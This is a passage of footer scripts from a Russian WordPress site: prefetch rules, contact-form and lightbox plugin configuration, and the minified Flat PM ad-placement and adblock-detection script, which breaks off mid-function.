{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"aada9f2641"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new 